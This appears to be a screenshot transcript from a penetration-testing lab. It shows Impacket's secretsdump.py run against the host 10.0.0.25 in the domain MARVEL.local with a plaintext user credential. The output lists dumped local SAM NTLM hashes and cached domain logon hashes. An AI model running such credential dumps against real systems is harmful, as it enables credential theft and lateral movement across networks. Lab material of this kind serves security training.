 (kali㉿kali)-[~]
$ secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5c1e9847841ca0757d8d0827d788bcf1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/tstark:$DCC2$10240#tstark#c88e4ceb4c20c2bd024ce0cf4bd01530
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f